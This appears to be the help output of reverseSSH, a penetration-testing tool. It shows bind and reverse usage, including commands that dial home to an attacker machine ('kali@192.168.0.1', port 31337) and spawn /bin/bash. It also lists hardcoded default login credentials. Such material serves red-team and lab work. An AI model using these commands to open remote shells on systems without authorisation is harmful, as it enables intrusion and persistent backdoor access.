 # reverse-ssh-armv8-x64  -h
reverseSSH v1.2.0  Copyright (C) 2021  Ferdinor <ferdinor@mailbox.org>

Usage: reverse-ssh-armv8-x64 [options] [[<user>@]<target>]

Examples:
  Bind:
        reverse-ssh-armv8-x64 -l
        reverse-ssh-armv8-x64 -v -l -p 4444
  Reverse:
        reverse-ssh-armv8-x64 192.168.0.1
        reverse-ssh-armv8-x64 kali@192.168.0.1
        reverse-ssh-armv8-x64 -p 31337 192.168.0.1
        reverse-ssh-armv8-x64 -v -b 0 kali@192.168.0.2

Options:
        -l, Start reverseSSH in listening mode (overrides reverse scenario)
        -p, Port at which reverseSSH is listening for incoming ssh connections (bind scenario)
                or where it tries to establish a ssh connection (reverse scenario) (default: 31337)
        -b, Reverse scenario only: bind to this port after dialling home (default: 8888)
        -s, Shell to spawn for incoming connections, e.g. /bin/bash; (default: /bin/bash)
                for windows this can only be used to give a path to 'ssh-shellhost.exe' to
                enhance pre-Windows10 shells (e.g. '-s ssh-shellhost.exe' if in same directory)
        -N, Deny all incoming shell/exec/subsystem and local port forwarding requests
                (if only remote port forwarding is needed, e.g. when catching reverse connections)
        -v, Emit log output

<target>
        Optional target which enables the reverse scenario. Can be prepended with
        <user>@ to authenticate as a different user other than 'reverse' while dialling home

Credentials:
        Accepting all incoming connections from any user with either of the following:
         * Password "letmeinbrudipls"
         * PubKey   "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKlbJwr+ueQ0gojy4QWr2sUWcNC/Y9eV9RdY3PLO7Bk/ Brudi"